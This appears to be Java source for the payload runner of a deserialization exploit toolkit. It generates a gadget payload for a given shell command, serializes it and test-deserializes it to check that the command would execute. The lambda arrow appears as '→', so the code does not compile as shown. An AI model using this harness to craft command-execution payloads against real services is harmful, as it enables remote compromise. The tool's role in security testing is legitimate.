 /unused/
public class PayloadRunner {
public static void run(final Class<? extends ObjectPayload<?>> clazz, final String[] args) throws Exception {
// ensure payload generation doesn't throw an exception
byte[] serialized = new ExecCheckingSecurityManager().callWrapped((Callable) () → {
final String command = args.length > 0 && args[0] != null ? args[0] : getDefaultTestCmd();
System.out.println("generating payload object(s) for command: '" + command + "'");
ObjectPayload<?> payload = clazz.newInstance();
final Object objBefore = payload.getObject(command);
System.out.println("serializing payload");
byte[] ser = Serializer.serialize(objBefore);
Utils.releasePayload(payload, objBefore);
return ser;
});
try {
System.out.println("deserializing payload");
final Object objAfter = Deserializer.deserialize(serialized);
} catch (Exception e) {
e.printStackTrace();
}
}